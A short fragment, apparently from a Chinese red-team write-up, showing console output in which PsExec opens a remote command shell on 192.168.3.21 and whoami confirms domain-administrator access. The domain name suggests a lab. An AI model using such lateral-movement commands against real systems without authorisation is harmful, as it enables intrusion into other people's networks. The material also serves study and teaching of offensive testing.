 C:\Users\Administrator\Desktop>PsExec.exe -accepteula \\192.168.3.21 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>_
渗透攻击红队